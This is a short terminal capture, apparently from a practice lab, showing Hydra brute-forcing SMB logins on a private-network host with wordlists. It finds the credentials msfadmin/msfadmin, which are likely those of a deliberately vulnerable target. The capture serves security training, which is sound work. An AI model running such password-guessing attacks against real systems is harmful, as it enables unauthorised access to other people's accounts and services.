 ┌──(laboratorio㉿laboratorio)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.103 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 00:12:04
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:4/p:4), ~16 tries per task
[DATA] attacking smb://192.168.56.103:445/
[445][smb] host: 192.168.56.103   login: msfadmin   password: msfadmin
[445][smb] host: 192.168.56.103 Account:  Error: Invalid account (Anonymous success)
[445][smb] host: 192.168.56.103 Account:  Error: Invalid account (Anonymous success)
[445][smb] host: 192.168.56.103 Account:  Error: Invalid account (Anonymous success)
[445][smb] host: 192.168.56.103 Account:  Error: Invalid account (Anonymous success)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-08 00:12:05